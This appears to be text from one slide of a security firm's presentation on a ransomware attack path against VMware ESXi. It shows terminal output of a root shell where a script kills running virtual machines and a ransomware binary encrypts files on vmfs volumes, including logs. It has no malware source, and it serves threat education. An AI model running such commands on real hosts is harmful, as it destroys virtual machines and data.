 RANSOMWARE ATTACK PATH (Encryption: VMware ESXi)
XFINIT
XFINIT
7
Execution Ransomware
Encryption ESXi
SSH to ESXi and Execution Ransomware
[root@ESXi1:~] ./Shutdown-VM.sh
Killing
vvvvvvv
.......
Killed!
[root@ESXi1:~] ./Ransomware.e
상급자에게 물어봐![root@ESXi1:~]
[root@ESXi1:~] ./Ransomware.e vmfs/
암호화: vmfs//volumes/02935f75-5acb2108-6134-71eab0bf8d16/imgdb.tgz
암호화: vmfs//volumes/02935f75-5acb2108-6134-71eab0bf8d16/jumpstrt.gz
암호화: vmfs//volumes/02935f75-5acb2108-6134-71eab0bf8d16/useropts.gz
암호화: vmfs//volumes/02935f75-5acb2108-6134-71eab0bf8d16/features.gz
암호화: vmfs//volumes/02935f75-5acb2108-6134-71eab0bf8d16/onetime.tgz
암호화: vmfs//volumes/02935f75-5acb2108-6134-71eab0bf8d16/state.tgz
암호화: vmfs//volumes/6607aebb-4f9da14e-920a-005056940109/log/vmsyslogd-dropped.log
암호화: vmfs//volumes/6607aebb-4f9da14e-920a-005056940109/log/syslog.log
암호화: vmfs//volumes/6607aebb-4f9da14e-920a-005056940109/log/auth.log
암호화: vmfs//volumes/6607aebb-4f9da14e-920a-005056940109/log/hostdCgiServer.log
암호화: vmfs//volumes/6607aebb-4f9da14e-920a-005056940109/log/esxupdate.log
암호화: vmfs//volumes/6607aebb-4f9da14e-920a-005056940109/log/vmkwarning.log
암호화: vmfs//volumes/6607aebb-4f9da14e-920a-005056940109/log/hostd-probe.log
암호화: vmfs//volumes/6607aebb-4f9da14e-920a-005056940109/log/shell.log
암호화: vmfs//volumes/6607aebb-4f9da14e-920a-005056940109/log/dhclient.log
암호화: vmfs//volumes/6607aebb-4f9da14e-920a-005056940109/log/rhttpproxy.log
암호화: vmfs//volumes/6607aebb-4f9da14e-920a-005056940109/log/clusterAgent.log
암호화: vmfs//volumes/6607aebb-4f9da14e-920a-005056940109/log/swapobjd.log
암호화: vmfs//volumes/6607aebb-4f9da14e-920a-005056940109/log/vprobe.log
The Counter Threat Company
45